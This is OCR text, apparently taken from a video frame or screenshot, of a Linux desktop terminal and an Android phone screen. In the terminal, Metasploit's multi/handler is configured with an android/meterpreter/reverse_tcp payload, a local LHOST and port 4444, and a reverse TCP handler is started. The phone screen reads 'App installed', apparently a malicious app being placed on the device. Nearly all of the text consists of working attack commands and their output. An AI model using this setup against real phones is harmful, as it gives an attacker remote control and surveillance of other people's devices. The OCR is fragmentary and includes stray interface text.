 Applications Places Seven-square Mon 3:32 PM 1
root@Mahinesta: ~/Desktop
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.100.177
LHOST => 192.168.100.177
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.100.177:4444
msf exploit(multi/handler) >
Seven Square
29% 3:32 PM
f Lite
App installed.
Done Open
Android